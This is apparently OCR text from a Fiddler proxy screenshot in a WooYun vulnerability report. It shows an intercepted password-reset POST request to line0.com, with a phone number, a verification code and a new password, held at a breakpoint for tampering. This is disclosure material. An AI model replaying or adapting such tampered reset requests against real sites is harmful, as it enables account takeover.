 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.line0.com/usercenter/updateNewPasswordUserLogin.do HTTP/1.1
Host: www.line0.com
Proxy-Connection: keep-alive
Content-Length: 161
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.line0.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr
Content-Type: application/x-www-form-urlencoded
Referer: http://www.line0.com/usercenter/updateForgetPasswordUserLogin.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cityid=1; city_name=%E5%8D%97%E4%BA%AC%E5%B8%82; user_x=118.781; user_y=32.064; addr_sub=%E5%9B%BD%E5%AE%B6%E7%94%B5%E7%BD%91%E
struts.token.name=token&token=NVQLZUB49YPFVH4LWUTBTP35XBX8TM6L&mobileValidateCode=133233&mobile=13333333333&mail=&newpassword=wooyun123
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
www.wooyun.org